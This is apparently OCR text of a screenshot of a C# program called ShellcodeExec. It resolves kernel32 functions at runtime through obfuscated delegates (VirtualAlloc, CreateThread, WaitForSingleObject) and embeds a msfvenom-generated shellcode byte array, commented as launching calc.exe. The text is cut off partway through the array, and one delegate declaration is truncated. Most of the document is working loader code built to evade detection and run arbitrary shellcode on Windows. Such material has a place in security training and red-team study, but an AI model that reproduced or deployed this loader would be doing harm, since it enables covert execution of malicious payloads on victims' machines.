 Release
x64
Start
Program.cs
ObfuscatedFunctions
ShellcodeExec.Program
GetModuleHandle(string lpModuleName)
1 using System;
2 using System.Runtime.InteropServices;
3
4 namespace ShellcodeExec
5 {
0 references
6 class Program
7 {
8
9 [DllImport("kernel32.dll", CharSet = CharSet.Unicode, SetLastError = true)]
3 references
10 public static extern IntPtr GetModuleHandle([MarshalAs(UnmanagedType.LPWStr)] string lpModuleName);
11
12 [DllImport("kernel32", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
3 references
13 static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
14
9 references
15 internal static class Delegates
16 {
17
18 [UnmanagedFunctionPointer(CallingConvention.StdCall)]
19 public delegate IntPtr obfVirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
20
21 [UnmanagedFunctionPointer(CallingConvention.StdCall)]
22 public delegate IntPtr obfCreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr
23
24 [UnmanagedFunctionPointer(CallingConvention.StdCall)]
25 public delegate UInt32 obfWaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
26 }
27
0 references
28 static void Main(string[] args)
29 {
30 // msfvenom -p windows/x64/exec CMD=calc.exe -f csharp
31
32 byte[] buf = new byte[299] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
33 0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
34 0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
35 0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,
Function Call Obf